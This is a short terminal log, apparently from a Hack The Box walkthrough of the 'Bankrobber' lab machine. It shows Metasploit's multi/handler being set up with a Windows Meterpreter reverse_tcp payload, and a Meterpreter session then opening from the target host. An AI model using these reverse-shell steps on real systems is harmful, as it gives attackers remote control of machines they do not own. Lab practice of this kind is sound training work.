 root in htb/boxes/Bankrobber
❯ msfconsole
=[ metasploit v5.0.73-dev ]
+ -- --=[ 1965 exploits - 1095 auxiliary - 337 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 10.10.15.71
LHOST => 10.10.15.71
msf5 exploit(multi/handler) > set LPORT 4545
LPORT => 4545
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.15.71:4545
msf5 exploit(multi/handler) > [*] Sending stage (180291 bytes) to 10.10.10.154
[*] Meterpreter session 1 opened (10.10.15.71:4545 -> 10.10.10.154:49962) at 2020-03-07 08:50:36 +0800
msf5 exploit(multi/handler) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows BANKROBBER\Cortin @ BANKROBBER 10.10.15.71:4545 -> 10.10.10.154:49962 (10.10.10.154)